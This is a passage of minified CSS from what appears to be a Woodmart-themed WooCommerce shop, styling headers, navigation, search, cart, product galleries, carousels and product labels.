255/.25)}.wd-nav.wd-style-separated>li{align-items:center}.wd-nav.wd-style-separated>li:not(:last-child):after{height:18px}.wd-nav[class*="wd-style-underline"] .nav-link-text{position:relative;display:inline-block;padding-block:1px;line-height:1.2}.wd-nav[class*="wd-style-underline"] .nav-link-text:after{content:"";position:absolute;top:100%;left:0;width:0;height:2px;background-color:var(--wd-primary-color)}.wd-nav[class*="wd-style-underline"]>li:is(:hover,.current-menu-item,.wd-active,.active)>a .nav-link-text:after{width:100%}.wd-close-side{position:fixed;background-color:rgb(0 0 0/.7);opacity:0;z-index:400}[class*="screen-reader"]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}.wd-breadcrumbs>:is(span,a):last-child{font-weight:600;color:var(--wd-bcrumb-color-active)}.wd-breadcrumbs .wd-delimiter{margin-inline:8px;color:var(--wd-bcrumb-delim-color)}.wd-breadcrumbs .wd-delimiter:after{content:"/"}:is(.wd-breadcrumbs,.yoast-breadcrumb){--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-700);--wd-bcrumb-color-active:var(--color-gray-900);--wd-link-decor:none;--wd-link-decor-hover:none}.wd-action-btn{--wd-link-decor:none;--wd-link-decor-hover:none;display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color,var(--color-gray-800))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size,1.1em);font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;font-size:var(--wd-action-icon-size,1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-action-btn.wd-style-icon{--wd-action-icon-size:20px}.wd-action-btn.wd-style-icon>a{position:relative;flex-direction:column;width:50px;height:50px;font-weight:400;font-size:0!important;line-height:0}.wd-action-btn.wd-style-icon>a:after{inset-inline-start:calc(50% - .5em)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-compare-icon>a:before{content:""}.wd-wishlist-icon>a:before{content:""}.wd-cross-icon>a:before{content:""}.wd-added-icon{position:absolute;display:none;align-items:center;justify-content:center;width:min(.87em,20px);height:min(.87em,20px);border-radius:50%;background:var(--wd-primary-color);font-weight:400;font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-added-icon:before{content:"";font-family:"woodmart-font";color:#fff;font-size:min(.45em,9px)}.wd-action-btn.wd-style-text .wd-added-icon{inset-inline-start:calc(var(--wd-action-icon-size, 1.1em) - min(.4em,15px));bottom:calc(var(--wd-action-icon-size, 1.1em) - .12em - min(.4em,15px));font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-action-btn.wd-style-icon .wd-added-icon{inset-inline-start:calc(50% + var(--wd-action-icon-size) - .55em);bottom:calc(50% + var(--wd-action-icon-size) - .7em);transform:translate(-50%,50%);font-size:calc(var(--wd-action-icon-size, 1.2em) - 2px)}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget,div[class^="vc_wp"]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800);--wd-link-decor:none;--wd-link-decor-hover:none}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*:last-child{margin-bottom:0}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*="wrapper-boxed"]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}@media (min-width:769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,0.05);--scrollbar-thumb-bg:rgba(0,0,0,0.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*="wd-grid"]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px, 80vw)}.wd-close-side{top:-150px}}@media (max-width:768.98px){[class*="wd-grid"]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (max-width:576px){[class*="wd-grid"]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm)}}.wd-lazy-fade{opacity:0}:is(.wd-entry-content,.entry-content)>.elementor{margin-bottom:0}.elementor-column-gap-default{--wd-el-column-gap:20px}.elementor-section.wd-negative-gap>.elementor-container{margin-left:calc(var(--wd-el-column-gap)/2*-1);margin-right:calc(var(--wd-el-column-gap)/2*-1)}.elementor-section-boxed.wd-negative-gap .elementor-container{max-width:none}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:auto}}.elementor a{text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap}.amount{color:var(--wd-primary-color);font-weight:600}.price{color:var(--wd-primary-color)}.price .amount{font-size:inherit}.woocommerce-notices-wrapper:empty{display:none}.woocommerce-product-details__short-description{margin-bottom:20px}.woocommerce-product-details__short-description>*:last-child{margin-bottom:0}.product_meta{--wd-link-color:var(--wd-text-color);--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;justify-content:var(--wd-align);flex-wrap:wrap;gap:10px}.product_meta>span{flex:1 1 100%}.product_meta .meta-label{color:var(--color-gray-800);font-weight:600}.product_meta .meta-sep{display:inline-block;margin:0 2px}.product_meta.wd-layout-inline>span{flex:0 1 auto}.product_title{font-size:34px;line-height:1.2;--page-title-display:block}@media (max-width:1024px){.woocommerce-breadcrumb .wd-last-link{--wd-link-color:var(--color-gray-900);font-weight:600}.woocommerce-breadcrumb .wd-last-link~span{display:none}.product_title{font-size:24px}}@media (max-width:768.98px){.product_title{font-size:20px}}p.stock{font-weight:600;line-height:1.2}p.stock.out-of-stock{color:#B50808}.shop_attributes{margin-bottom:0;overflow:hidden;--wd-attr-v-gap:30px;--wd-attr-h-gap:30px;--wd-attr-col:1;--wd-attr-brd-width:1px;--wd-attr-brd-style:solid;--wd-attr-brd-color:var(--brdcolor-gray-300);--wd-attr-img-width:24px}.shop_attributes tbody{display:grid;grid-template-columns:repeat(var(--wd-attr-col),1fr);margin-bottom:calc(-1*(var(--wd-attr-v-gap) + var(--wd-attr-brd-width)));column-gap:var(--wd-attr-h-gap)}.shop_attributes tr{display:flex;align-items:center;gap:10px 20px;justify-content:space-between;padding-bottom:calc(var(--wd-attr-v-gap)/2);margin-bottom:calc(var(--wd-attr-v-gap)/2);border-bottom:var(--wd-attr-brd-width) var(--wd-attr-brd-style) var(--wd-attr-brd-color)}.shop_attributes :is(th,td){padding:0;border:none}.shop_attributes th{display:flex;flex:0 1 auto;font-family:var(--wd-text-font)}.shop_attributes td{text-align:end}.shop_attributes p{margin-bottom:0}.shop_attributes :is(.wd-attr-name,.wd-attr-term){--wd-link-color:var(--color-gray-400);--wd-link-color-hover:var(--color-gray-700);--wd-link-decor:none;--wd-link-decor-hover:none}.shop_attributes .wd-attr-name{display:inline-flex;align-items:center;gap:10px}.shop_attributes .wd-attr-term p{display:inline}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.wd-header-nav,.site-logo{padding-inline:10px}.wd-header-nav{flex:1 1 auto}.wd-nav-header>li>a{font-size:var(--wd-header-el-font-size);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.whb-color-light .wd-nav-header{--wd-navigation-color:255,255,255}.whb-color-dark .wd-nav-header{--wd-navigation-color:51,51,51}.whb-top-bar .wd-nav-secondary>li>a{font-weight:400;font-size:12px}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-header-divider:before{content:"";display:block;height:18px;border-right:1px solid}.whb-color-light .wd-header-divider:before{border-color:var(--wd-divider-color,rgb(255 255 255 / .25))}.wd-header-mobile-nav .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0-1px 9px rgb(0 0 0/.17)}.mobile-nav .searchform input[type="text"]{padding-right:70px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-search-results{position:relative;z-index:4;border-radius:0;inset-inline:auto}.mobile-nav .wd-search-results:not(.wd-opened){display:none}.wd-nav-mobile{--nav-radius:0;--nav-color-hover:var(--wd-primary-color);display:none;margin-inline:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-weight:400;font-family:"woodmart-font"}.wd-nav-mobile .menu-item-account>a:before{content:""}.wd-nav-mobile .menu-item-wishlist>a:before{content:""}.wd-nav-mobile .menu-item-compare>a:before{content:""}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border:none;border-bottom:1px solid var(--brdcolor-gray-300)}@media (min-width:1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h)}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-h);max-height:var(--wd-header-bottom-h)}.whb-hidden-lg,.whb-hidden-desktop{display:none}}@media (max-width:1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h)}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-sm-h);max-height:var(--wd-header-bottom-sm-h)}.whb-visible-lg,.whb-hidden-mobile{display:none}}.wd-tools-element{position:relative;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6);--wd-tools-icon-base-width:20px}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;text-decoration:none!important;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:var(--wd-tools-icon-base-width)}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size,15px);height:var(--wd-count-size,15px);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size,15px)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none!important}.wd-tools-element:is(.wd-design-2,.wd-design-5).wd-style-icon.wd-with-count{margin-inline-end:5px}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.wd-header-text,.whb-column>.wd-social-icons{padding-inline:10px}.wd-header-text{--wd-tags-mb:10px;flex:1 1 auto}.wd-header-text.wd-inline{flex:0 0 auto}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.whb-color-light .wd-header-text{--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;color:var(--wd-text-color)}.wd-header-wishlist .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-compare .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-social-icons{--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 4));justify-content:var(--wd-align)}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size,40px);height:var(--wd-social-size,40px);font-size:var(--wd-social-icon-size,calc(var(--wd-social-size, 40px) / 2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg,unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon,unset);font-family:"woodmart-font"}.social-facebook{--wd-social-brand-color:#365493;--wd-social-icon:"\f180"}.social-twitter{--wd-social-brand-color:#000;--wd-social-icon:"\f154"}.social-pinterest{--wd-social-brand-color:#CB2027;--wd-social-icon:"\f156"}.social-linkedin{--wd-social-brand-color:#0274B3;--wd-social-icon:"\f158"}.social-tg{--wd-social-brand-color:#37AEE2;--wd-social-icon:"\f179"}.wd-social-icons.wd-style-default{gap:0;--wd-social-color:rgba(0,0,0,0.6);--wd-social-color-hover:rgba(0,0,0,0.8)}.wd-social-icons.wd-style-default>a{width:auto;height:auto;padding:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 6));min-width:24px}.wd-social-icons.wd-style-default.color-scheme-light{--wd-social-color:#fff;--wd-social-color-hover:rgba(255,255,255,0.6)}.wd-social-icons.wd-size-small{--wd-social-size:30px;--wd-social-gap:6px;--wd-social-icon-size:14px}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%}.whb-color-dark [class*="wd-header-search-form"] :is(.wd-style-default,.wd-style-with-bg-2){--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-color:#767676;--wd-form-placeholder-color:var(--wd-form-color)}[class*="wd-header-search-form"]{padding-inline:10px;flex:1 1 auto}[class*="wd-header-search-form"] input[type="text"]{min-width:290px}.searchform{position:relative;--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px;--wd-search-clear-sp:.001px}.searchform input[type="text"]{padding-inline-end:calc(var(--wd-search-btn-w) + 30px)}.searchform .searchsubmit{--btn-color:var(--wd-form-color, currentColor);--btn-bgcolor:transparent;position:absolute;gap:0;inset-block:0;inset-inline-end:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;box-shadow:none;font-weight:400;font-size:0;font-style:unset}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height)/2.3);content:"";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc((var(--wd-form-height)/2.5)/-2);margin-left:calc((var(--wd-form-height)/2.5)/-2);opacity:0;content:"";display:inline-block;width:calc(var(--wd-form-height)/2.5);height:calc(var(--wd-form-height)/2.5);border:1px solid #fff0;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.searchform .wd-clear-search{position:absolute;top:calc(50% - 12px);display:flex;align-items:center;justify-content:center;width:30px;height:24px;inset-inline-end:calc(var(--wd-search-cat-w, .001px) + var(--wd-search-btn-w) + var(--wd-search-clear-sp));color:var(--wd-form-color,currentColor)}.searchform .wd-clear-search:before{font-size:calc(var(--wd-form-height)/3);line-height:1;content:"";font-family:"woodmart-font"}.wd-search-results-wrapper{position:relative}.wd-dropdown-results{margin-top:0!important;--wd-search-font-size:.92em;--wd-search-sp:15px;overflow:hidden;right:calc((var(--wd-form-brd-radius)/1.5));left:calc((var(--wd-form-brd-radius)/1.5))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none}@media (max-width:1024px){.wd-dropdown-results{--wd-search-sp:10px}}.wd-header-my-account .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-account-style-text .wd-tools-icon{display:none!important}.wd-account-style-text .wd-tools-text{margin-left:0}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.wd-header-cart .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-cart :is(.wd-cart-subtotal,.subtotal-divider,.wd-tools-count){vertical-align:middle}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart:is(.wd-design-5,.wd-design-6,.wd-design-7):not(.wd-style-text) .wd-tools-text{display:none}.wd-header-cart.wd-design-2 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px}.wd-header-cart.wd-design-5 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.wd-dropdown-cats,.wd-dropdown-cats .wd-dropdown-menu{margin-top:0!important}.wd-dropdown-cats:after,.wd-dropdown-cats .wd-dropdown-menu:after{width:auto!important;height:auto!important}.whb-header-bottom .wd-header-cats,.whb-header-bottom .wd-header-cats.wd-style-1 .menu-opener{height:100%}.wd-header-cats{position:relative;margin-inline:10px}.whb-header-bottom .wd-header-cats{margin-top:calc(var(--wd-header-general-brd-w)*-1);margin-bottom:calc(var(--wd-header-bottom-brd-w)*-1);height:calc(100% + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w))}.wd-header-cats .menu-opener{position:relative;z-index:300;display:flex;align-items:center;max-width:320px;color:#333;line-height:1}.wd-header-cats .menu-opener .menu-open-label{text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-header-cats .menu-opener-icon:not(.custom-icon):after{font-size:18px;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener{padding:10px 15px;min-width:270px;height:50px;border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-header-cats.wd-style-1 .menu-opener:after{font-size:11px;margin-inline-start:auto;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener-icon{flex:0 0 auto;margin-inline-end:10px}.wd-dropdown-cats{right:0;z-index:299;min-width:270px;box-shadow:none}.wd-dropdown-cats,.wd-dropdown-cats .wd-nav.wd-nav-vertical,.wd-dropdown-cats .wd-nav.wd-nav-vertical>li:first-child>a{border-top-left-radius:0;border-top-right-radius:0}.wd-nav-vertical .wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding:var(--wd-dropdown-padding,30px)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside)>.container{padding:0;max-width:none}.wd-nav-vertical{--nav-drop-sp:0.001px;position:relative;display:flex}.wd-nav-vertical>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-vertical>li.menu-item-has-children>a:after{margin-inline-start:auto;font-weight:400;font-size:clamp(6px,60%,18px);content:""}.wd-nav-vertical .wd-dropdown-menu{margin:0;top:0;inset-inline-start:calc(100% + var(--nav-drop-sp));transform:translateX(-15px) translateY(0) translateZ(0)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-sized,.wd-design-full-width){min-height:100%}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside){--wd-dropdown-width:800px}.wd-nav-vertical .wd-dropdown-menu:after{inset-block:0 auto;inset-inline-start:auto;inset-inline-end:100%;height:100%;width:var(--nav-drop-sp)}.wd-nav-vertical>li.menu-mega-dropdown{position:static}.wd-nav-vertical.wd-design-default{--nav-gap-v:0;--nav-pd:5px 18px;--nav-bg-hover:var(--bgcolor-gray-200);--nav-border:1px solid var(--brdcolor-gray-200);--nav-radius:var(--wd-brd-radius);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav-vertical.wd-design-default>li>a{min-height:44px;font-size:14px;text-transform:unset;border:none;border-radius:0}.wd-nav-vertical.wd-design-default>li:first-child>a{border-top-left-radius:var(--nav-radius);border-top-right-radius:var(--nav-radius)}.wd-nav-vertical.wd-design-default>li:last-child>a{border-bottom-right-radius:var(--nav-radius);border-bottom-left-radius:var(--nav-radius)}.product-design-alt .summary-inner>.wd-action-btn{margin-inline:10px}.product-image-summary .summary-inner{--wd-mb:20px;container:entry-summary/inline-size}.single-product .wd-builder-off{--wd-single-spacing:40px}.wd-builder-off .single-product-page>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.wd-content-area>.single-breadcrumbs-wrapper{margin-bottom:20px}.single-breadcrumbs-wrapper :is(.wd-breadcrumbs,.yoast-breadcrumb){flex:1 1 auto;text-align:start}.single-breadcrumbs-wrapper .wd-products-nav{flex:0 0 auto}.summary-inner>.wd-action-btn{margin-inline-end:20px}@media (max-width:1024px){.single-product .wd-builder-off{--wd-single-spacing:20px;padding-block:20px}}@media (max-width:768.98px){.single-product-page .summary-inner{margin-bottom:-20px}}.summary-inner .product_meta{margin-bottom:10px;padding-top:20px;border-top:1px solid var(--brdcolor-gray-300)}.summary-inner>.price{font-size:155%;line-height:1.2}@media (max-width:1024px){.summary-inner>.price{margin-bottom:15px;font-size:130%}}.product-tabs-wrapper{padding-top:var(--wd-single-spacing);padding-bottom:var(--wd-single-spacing);border-top:1px solid var(--brdcolor-gray-300);border-bottom:1px solid var(--brdcolor-gray-300);background-color:var(--bgcolor-white)}.wd-content-area:not([style*="col-lg:12;"]) .product-tabs-wrapper{background-color:#fff0}.tabs-layout-tabs .shop_attributes{max-width:650px}.product-tabs-wrapper .tabs-layout-tabs>.wd-nav-tabs-wrapper{margin-top:calc(var(--wd-single-spacing)*-1 - 1px);margin-bottom:30px}@media (max-width:1024px){.product-tabs-wrapper{border-top:none}}.wd-products-nav .wd-dropdown{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1);display:flex;align-items:center;min-width:240px}.wd-products-nav{--wd-link-color:var(--color-gray-900);--wd-link-color-hover:var(--color-gray-500);--wd-link-decor:none;--wd-link-decor-hover:none;position:relative;display:inline-flex;align-items:center;letter-spacing:0;font-size:14px}.wd-product-nav-btn{display:flex;align-items:center;justify-content:center;width:24px;height:24px}.wd-product-nav-btn:before{font-size:12px;font-family:"woodmart-font"}.wd-product-nav-btn.wd-btn-prev:before{content:""}.wd-product-nav-btn.wd-btn-next:before{content:""}.wd-product-nav-btn.wd-btn-back span{font-size:0}.wd-product-nav-btn.wd-btn-back:before{content:""}.wd-product-nav-thumb{flex-shrink:0;max-width:90px}.wd-product-nav-thumb img{border-top-left-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-product-nav-desc{padding:10px 15px}.wd-product-nav-desc .wd-entities-title{margin-bottom:5px}@media (max-width:768.98px){.wd-products-nav .wd-dropdown{display:none}}.woocommerce-product-gallery{display:flex;flex-wrap:wrap;gap:var(--wd-gallery-gap,10px)}.woocommerce-product-gallery>*{flex:1 1 100%;max-width:100%}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-carousel-inner{margin:0}.woocommerce-product-gallery .wd-carousel{--wd-gap:var(--wd-gallery-gap, 10px);padding:0;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-nav-arrows.wd-pos-sep{--wd-arrow-offset-h:calc(var(--wd-arrow-width, var(--wd-arrow-size, 50px)) / -1)}.woocommerce-product-gallery .woocommerce-product-gallery__image{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.product-additional-galleries{position:absolute;bottom:0;inset-inline-start:0;z-index:3;display:flex;align-items:flex-start;flex-direction:column;gap:10px;padding:15px}.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:18px;--wd-action-color:var(--color-gray-600);--wd-action-color-hover:var(--color-gray-800)}.wd-action-btn.wd-style-icon-bg-text>a{flex-wrap:nowrap;overflow:hidden;min-width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8);border-radius:calc(var(--wd-action-icon-size)*2);background-color:var(--bgcolor-white);box-shadow:0 0 5px rgb(0 0 0/.08)}.wd-action-btn.wd-style-icon-bg-text>a:before{display:inline-flex;align-items:center;justify-content:center;width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8)}.wd-action-btn.wd-style-icon-bg-text>a>span{overflow:hidden;max-width:0;white-space:nowrap;font-size:90%;font-weight:600}.wd-show-product-gallery-wrap>a:before{content:""}.woocommerce-product-gallery .product-labels{inset-inline-start:auto;z-index:10;align-items:flex-end;max-width:30%}.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:15px;inset-inline-end:15px}.woocommerce-product-gallery .product-labels.labels-rounded .product-label{min-width:55px;min-height:55px}@media (max-width:1024px){.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:16px}}@media (max-width:576px){.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:10px;inset-inline-end:10px}.woocommerce-product-gallery .product-labels.labels-rounded .product-label{min-width:40px;min-height:40px}}@media (min-width:1025px){[class*="thumbs-grid-bottom"] .wd-carousel{margin-inline:unset}[class*="thumbs-grid-bottom"] .wd-carousel-wrap{display:grid;grid-template-columns:repeat(var(--wd-col),1fr);gap:var(--wd-gap);align-items:start}[class*="thumbs-grid-bottom"] .wd-carousel-item{flex:unset;max-width:unset;padding-inline:unset;height:auto}.thumbs-grid-bottom_combined .wd-grid{--wd-col:2}.thumbs-grid-bottom_combined .wd-carousel-item{grid-column:auto/span 1}.thumbs-grid-bottom_combined .wd-carousel-item:nth-child(3n+1){grid-column:auto/span 2}}.wd-carousel-container{--wd-width:100%;position:relative;width:var(--wd-width)}.wd-carousel-inner{position:relative;margin:-15px 0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap)/-2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100%/var(--wd-col));max-width:calc(100%/var(--wd-col));padding:0 calc(var(--wd-gap)/2);transform:translate3d(0,0,0)}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transform:translateZ(0)}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.out-of-stock{background-color:var(--bgcolor-white);color:var(--color-gray-900)}@media (max-width:576px){.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}}.product-labels.labels-rounded .product-label{display:flex;align-items:center;justify-content:center;padding:5px 7px;min-height:50px;border-radius:35px;font-size:14px}.product-labels.labels-rounded .out-of-stock{max-width:50px;font-size:12px}@media (max-width:576px){.product-labels.labels-rounded .product-label{min-height:40px;font-size:10px}}.wd-carousel:not(.wd-initialized)+.wd-nav-arrows 